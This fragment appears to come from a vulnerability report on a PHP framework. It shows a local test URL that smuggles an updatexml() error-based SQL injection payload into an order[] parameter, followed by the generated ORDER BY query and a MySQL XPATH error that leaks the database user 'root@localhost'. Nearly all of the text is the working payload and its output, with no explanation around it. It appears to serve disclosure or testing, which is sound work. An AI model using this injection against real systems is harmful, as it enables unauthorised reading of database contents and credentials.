 127.0.0.1/project/index.php/Home/TestOrderby?order[updatexml(1,concat(0x3a,user()),1)]
string(75) "SELECT * FROM `test` ORDER BY updatexml(1,concat(0x3a,user()),1) LIMIT 3 "
:(
1105:XPATH syntax error: ':root@localhost' [ SQL语句 ] : SELECT * FROM `test` ORDER BY
updatexml(1,concat(0x3a,user()),1) LIMIT 3